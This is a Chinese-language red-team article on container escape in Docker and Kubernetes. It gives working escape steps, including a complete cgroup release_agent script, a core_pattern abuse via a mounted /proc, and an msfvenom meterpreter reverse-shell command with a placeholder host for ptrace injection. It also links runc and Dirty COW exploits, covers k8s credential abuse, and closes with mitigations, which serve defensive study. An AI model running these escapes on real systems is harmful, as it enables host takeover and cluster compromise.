红队视角下的容器逃逸利用及分析
目录
-
- 1.容器基础知识
-
- 1.1.docker
- 1.2.Namespace
- 1.3.Cgroup
- 2.容器逃逸
-
- 2.1.容器配置不当导致逃逸
-
- 2.1.1.挂载宿主机/proc导致逃逸
- 2.1.2.通过Cgroup Release Agent进行逃逸
- 2.1.3.ptrace到宿主机进程逃逸
- 2.2.docker组件漏洞
- 2.3. 操作系统内核漏洞
- 3.k8s环境下配置不当导致逃逸
-
- 3.1.k8s管理员配置文件泄露
- 3.2.高权限service account
- 4.总结
红蓝对抗中,红队边界突破后往往进入的是容器环境,为进一步逃逸到容器所在宿主机或其他容器,如:在宿主机上执行任意命令、读写目录文件和控制其他容器等,需要进行容器逃逸操作。另外学习研究容器逃逸技术也有助于加强企业入侵检测能力,强化HIDS等容器安全相关产品。
1.容器基础知识
通常所说的容器技术,是在操作系统层实现虚拟化,容器内所有进程都依赖于宿主机内核,相比于传统虚拟化技术(如vmware等)更加轻量级。同时容器利用操作系统自身机制如Namespace和CGroup等,提供了相对独立的应用程序运行环境和资源控制。
本文讨论的容器逃逸技术,主要就是基于Namespace、CGroup和共享宿主机内核等特性机制,利用容器不安全配置、docker组件漏洞和操作系统内核漏洞等进行逃逸。
1.1.docker
Docker项目诞生于 2013 年初,是一个开源的应用容器引擎,本文所讨论的容器逃逸均基于Linux宿主机下的docker社区版。
Docker架构图如下:

使用ps auxf命令查看进程树,得到的结果更形象直观,docker启动的一系列进程间关系可以和上图对应上:
(1)docker client:我们最熟悉的docker命令行工具(docker ps等命令),我们通过该工具和docker daemon进行命令交互,得到结果
(2)docker daemon:我们在进程中看到的/usr/bin/dockerd就是docker daemon,docker启动后,会自动监听一个docker.sock,可以用curl命令发送unix-socket类型请求与api来交互
(3)containerd:一个守护进程,可管理宿主机上容器整个生命周期,另外还负责镜像管理、跨容器网络管理等
(4)containerd-shim:位于containerd和runc组件之间,containerd 收到请求后不会直接操作容器,而是创建containerd-shim 的进程。由其去操作容器。
(5)runc:广泛使用的一个容器运行时。容器的启停由containerd-shim去调用runc 来启动容器,runc 启动完容器后会退出,containerd-shim成为容器的父进程
1.2.Namespace
Linux内核的Namespaces(命名空间)机制提供了UTS、User、Network、PID等命名空间实现了主机名、用户、网络、进程等六项资源隔离功能:

Namespace可以为容器提供系统资源隔离能力。简单说来,操作系统通过 Namespace隔离宿主机与容器的资源,让启动的docker容器误以为自己就是个独立运行的宿主机。然而,这个容器本质上也就是宿主机众多进程当中一个。

宿主机上,我们可通过ls -alh /proc/pid/ns来查看对应进程的namespace文件描述符
1.3.Cgroup
cgroup:control group的简称,又称控制组,主要做资源控制,属于linux内核提供的一个特性。其原理是将一组进程放在一个控制组里,通过给这个控制组分配指定的可用资源,达到控制这一组进程可用资源的目的。
CGroup有以下几个基本概念:
(1)task(任务):对应于系统中运行的一个实体
(2)subsystem(子系统):,具体的资源控制器,控制某个特定的资源使用
(3)hierarchy(层级树):由一系列CGroup组成的树形结构。每个节点都是一个 CGroup ,CGroup 可以有多个子节点,子节点默认会继承父节点的属性。系统中可以有多个 hierarchy。
Cgroup部分常见子系统如下:

我们可通过ls -al /sys/fs/cgroup/查看当前系统cgroup
2.容器逃逸
从渗透/攻防演练视角,常见容器逃逸方式主要有4大类:
(1)容器配置不当导致逃逸
(2)docker组件漏洞
(3)操作系统内核漏洞
(4)k8s环境下配置不当导致逃逸
2.1.容器配置不当导致逃逸
容器配置不当导致的逃逸是实战中用的最多的一种逃逸方式,这部分会列举一些常见的由于配置不当导致容器逃逸,并进行利用分析。其他常见逃逸方法如挂载docker.sock和挂载设备等不再赘述。
2.1.1.挂载宿主机/proc导致逃逸
**条件:**宿主机/proc目录被挂载到容器内
背景:
- 在Linux中,如果进程崩溃,系统内核会捕获进程崩溃信息,然后将进程的coredump 信息写入到文件中,文件名默认是core,但也可以通过修改/proc/sys/kernel/core_pattern文件的内容来指定该文件名。
- linux自2.6.19版本开始,支持在/proc/sys/kernel/core_pattern文件开头加入”|”符号。如果存在这符号,剩下字符会被当做命令由系统内核执行(参考官方手册:https://man7.org/linux/man-pages/man5/core.5.html)

- 因此,如果容器挂载了/proc目录,我们可在该目录下core_pattern文件写入exp,故意运行一个存在bug程序,触发并由内核执行core_pattern文件中exp,最终成功逃逸到宿主机
利用:
1.容器内:mount |grep proc查看是否挂载proc
2.sed -n ‘s/.\perdir=([^,]).*/\1/p’ /etc/mtab,容器内通过/etc/mtab查看当前容器在宿主机的目录
3.在容器内创建/exp.sh,里面为要执行的恶意代码,chmod +x给可执行权限

4.echo -e “|/var/lib/docker/overlay2/640ab23adbb009b4444524677b8a76787506caca972ac8877e38c14faea4a708/diff/exp.sh”>/host_proc/sys/kernel/core_pattern向core_pattern写入脚本位置
5.事先编译好c写的崩溃程序,下载可执行文件到容器内
#include
int main(void)
{
int *a = NULL;
*a = 1;
return 0;
}
6.执行崩溃程序后,即可收到宿主机的反弹shell

7.可使用sleep 60的exp来观察到执行的命令确实是由pid号为2的kthreadd内核进程创建


2.1.2.通过Cgroup Release Agent进行逃逸
**条件:**容器有CAP_SYS_ADMIN capability
**背景:**docker使用cgroup进行资源限制,当 cgroup中最后一个任务结束且notify_on_release开启,release_agent可执行事先提供的命令,因此可以利用这个特性来实现容器的逃逸。关于cgroup一些基础知识可参考本文1.3小节部分
利用:
1.可使用以下脚本进行逃逸
set -uex
mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "ps aux > $host_path/output" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
sleep 2
cat "/output"
2.关键步骤分析如下:
(1)挂载cgroup:
mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
(2)开启notify_on_release:
echo 1 > /tmp/cgrp/x/notify_on_release
(3)将要执行的脚本位置,写入release_agent:
echo “$host_path/cmd” > /tmp/cgrp/release_agent
(4)写入exp到容器的/cmd:
echo ‘#!/bin/sh’ > /cmd,
echo “ps aux > $host_path/output” >> /cmd
(5)写入当前pid到cgroup.procs,执行完成退出后,触发命令:
sh -c “echo $$ > /tmp/cgrp/x/cgroup.procs”,
3. 执行以上利用脚本,即可在宿主机成功执行命令,并将结果写回容器内
4.同样的如果我们exp用sleep命令,在宿主机上可以看到cgroup release_agent同样由pid为2的kthreadd内核进程执行

2.1.3.ptrace到宿主机进程逃逸
条件:
1.特权容器
2.容器与宿主机共享pid namespace(–pid=host起容器)
背景:
1.由1.2小结中内容可知,默认起的容器的pid namespace是和宿主机隔离的,也就是在容器内是看不到宿主机上进程。

2. 在条件1和2满足前提下,通过注入到宿主机进程逃逸,不失为特权容器下一种稍隐蔽的逃逸选择。当然此种方式有一定侵入性,对ptrace注入不熟悉的话容易导致事故
利用:
1.起特权容器且和宿主机共享pid namespace:docker run -itd --pid=host --name=ptrace2 --privileged=true ubuntu:14.04.5,容器中安装gcc:apt-get install gcc -y

2.使用msf生产linux下反弹shell的shellcode:msfvenom --platform linux --arch x64 -p linux/x64/meterpreter/reverse_tcp lhost=x.x.x.x lport=3333 -f c -o shellcode

3.编写进程注入exp,放入shellcode,gcc编译生成可执行文件

4.msf监听反弹shell

5.容器内编译exp,执行步骤3生成的可执行文件,传入要注入的目标进程pid,msf成功收到反弹shell


6. 该逃逸exp分析如下:

(1)首先容器内ptrace attach到宿主机某个进程
(2)通过PTRACE_GETREGS读取目标进程寄存器地址

(3)通过PTRACE_POKETEXT往目标进程的rip寄存器写入shellcode。最后PTRACE_SETREGS设置完寄存器,PTRACE_DETACH掉。


2.2.docker组件漏洞
docker组件相关漏洞cve编号有许多,但是真正在实战环境中可利用性比较高的不多,此处以runc的CVE-2019-5736漏洞为例并进行分析
条件:
1.docker version <=18.09.2
2.runc version <=1.0-rc6
**背景:**满足版本的受害容器,允许攻击者重写宿主机上的runc 二进制文件,攻击者可通过覆写宿主机上docker-runc可执行文件内容,逃逸并完成命令执行
利用:

1.可使用exp:https://github.com/Frichetten/CVE-2019-5736-PoC,将exp改为在宿主机创建/root/runc文件,编译go的main.go文件
2. 受害容器中,运行./poc,等待宿主机中执行docker exec该容器触发poc

3.宿主机执行:docker exec -it ubuntu /bin/sh,触发poc,容器逃逸成功,在宿主机上创建/root/runc文件


4.exp关键步骤分析如下:
(1)受害容器内,poc首先往/bin/sh中写了#!/proc/self/exe

(2)之后,不停遍历容器内/proc/下各个进程的cmdline,寻找包含runc字符(找docker-runcinit)的进程pid,若宿主机通过docker exec -it xx /bin/sh命令attach到容器,exp会找到docker–runcinit进程pid并跳出循环

(3)通过/proc/pid/exe打开docker–runcinit进程的文件描述符,再通过它打开/proc/self/下的fd,往宿主机的docker-runc可执行文件覆盖写入自己定义的payload并执行。因此此种利用方式存在一定侵入性,因为会覆写宿主机docker-runc文件。

2.3. 操作系统内核漏洞
第一节中提到,容器是和宿主机共用内核,因此传统Linux内核层面的提权漏洞同样适用于容器逃逸。
例如,大脏牛(CVE-2016-5195),依赖于内存页的写时复制机制来逃逸到宿主机,exp链接:https://github.com/scumjr/dirtycow-vdso。此处不再过多阐述
3.k8s环境下配置不当导致逃逸
在k8s环境下的逃逸,以上讨论的大多数基于docker的容器逃逸技术仍然适用,此处再列举2个k8s环境下配置不当导致逃逸。

3.1.k8s管理员配置文件泄露
利用:
- 为操作k8s方便,业务方将k8s管理员配置文件挂载进普通业务pod或通过其他方式收集到k8s管理员配置文件

- 在pod中通过yum安装kubectl,方便操作
- kubectl --kubeconfig=/tmp/admin.conf config get-contexts查看当前context为管理员。接下来可使用管理员账号接管k8s集群并进行任意操作

3.2.高权限service account
背景:

1.k8s有其自己的一套认证鉴权过程,主要包括:Authentication、Authorization和Admission Control
(1)Authentication (认证) :只有正确的账号才能够通过认证
(2)Authorization (授权) :判断用户是否有权限对访问的资源进行指定操作
(3)Admission Control (准入控制) :补充授权机制以实现更加精细的访问控制功能
2. k8s主要有2类用户:
(1)由k8s管理的Service Accounts (服务账户):由k8s API管理的帐户。它们被绑定到特定的命名空间,与存储为Secrets的一组证书相关联,这些凭据被挂载到pod中,以便集群进程与Kubernetes API通信。
(2)普通账户(Users Accounts):假定被外部或独立服务管理的,由管理员分配keys,用户像使用Keystone或google账号一样,被存储在包含usernames和passwords的list的文件里,不能通过API调用将普通用户添加到集群中。
当然还有个kubernetes-admin k8s管理用户比较特别,是由kubeadm初始化集群时产生,属于system:masters,是一个例外的、超级用户组,可以绕过鉴权层。利用过程上一小节已经提及。
3. 一般默认情况下创建的pod是在default这个namespace下,假设我们当前有一个默认的default service account,一般其权限比较低,但如果管理员使用rolebinding,赋予当前default service account更多权限,可尝试利用该高权限service account提权甚至接管集群。
利用:

1.例如,default服务账号默认无法获取/namespaces/default/pods/接口信息

2.如果管理员输入命令kubectl create clusterrolebinding test --clusterrole=cluster-admin --group=system:serviceaccounts,那相当于给所有服务账户cluster-admin,攻击者可直接使用default service account接管集群,进行任意操作
4.总结
对于列举的几类docker和k8s环境下逃逸方法,修复思路如下:
(1)docker容器或k8s pod严格限制capability和共享的namespace,如特权容器和pid namespace等
(2)docker容器或k8s pod禁止挂载敏感目录,如根目录和/proc等
(3)升级低版本容器相关组件存在的逃逸漏洞如runc和containerd-shim
(4)妥善保管k8s管理员.conf文件和其他重要配置文件,避免泄露
(5)对于k8s的RoleBinding和ClusterRoleBinding操作,仅赋予目标账户业务所需合理权限,做到权限最小化
(6)根据可利用性和危害等对宿主机内核层面漏洞进行梳理,避免攻击者通过内核提权漏洞进行容器逃逸
上述几点可通过镜像扫描、运行时安全检测、安全基线和k8s日志审计等来实现,尽可能避免容器逃逸带来的安全风险。例如对于hids,可以通过netlink监控到机器上ptrace的syscall调用。
本文列举了四大类涉及docker和k8s环境下逃逸方法,结合容器基础知识、linux自身特性和exp代码对逃逸利用进行了分析,并给出安全建议。另外还有其他逃逸方法由于篇幅和可用性未一一列出。
参考
- https://www.wenjiangs.com/doc/docker-namespace
2.https://mozillazg.com/2021/11/docker-container-difference-between-privileged-mode-and-non-privileged-mode.html - https://github.com/0x00pf/0x00sec_code
- https://blog.csdn.net/yldfree/article/details/102962785
- https://mp.weixin.qq.com/s/Aq8RrH34PTkmF8lKzdY38g